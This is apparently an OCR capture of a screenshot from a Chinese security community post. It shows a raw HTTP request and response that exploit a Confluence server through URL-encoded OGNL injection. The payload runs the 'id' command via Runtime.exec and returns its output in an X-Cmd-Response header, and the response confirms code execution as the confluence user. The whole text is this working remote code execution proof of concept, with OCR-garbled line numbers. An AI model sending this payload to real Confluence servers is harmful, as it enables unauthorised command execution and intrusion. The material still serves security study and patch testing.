 1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%
28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%4
0getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
2 Host: localhost:8090
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1654357173706
5 Set-Cookie: JSESSIONID=02E7958CA07C73DDE0A0670FC02F7D61; Path=/; HttpOnly
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-Cmd-Response: uid=2002(confluence) gid=2002(confluence) groups=2002(confluence)
11 Location:
/login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.R
untime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony
.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D%2Findex.a
ction&permissionViolation=true
12 Content-Type: text/html;charset=UTF-8
13 Content-Length: 0
14 Date: Sat, 04 Jun 2022 15:39:34 GMT
15 Connection: close
16
17
奇安信攻防社区